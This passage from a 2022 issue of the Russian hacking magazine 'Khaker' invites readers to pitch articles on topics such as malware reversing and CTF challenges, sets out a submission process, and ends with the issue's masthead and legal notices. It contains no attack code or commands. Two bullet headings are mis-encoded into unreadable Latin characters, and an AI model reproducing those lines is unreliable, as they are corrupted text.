- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_31_Picture_0.jpeg)

#### №09 (282)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Ведущий редактор **Валентин Холмогоров** valentin@holmogorov.ru

Разработка **Илья Русанен** rusanen@glc.ru

Литературный редактор

**Евгения Шарипова**

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

АРТ

**yambuto**

yambuto@gmail.com

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Олег Афонин, Иван Андреев, Марк Бруцкий-Стемпковский, Nik Zerof, Евгений Зобнин, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** yakovleva.a@glc.ru

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: lapina@glc.ru

Вопросы по материалам: support@glc.ru

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30.08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022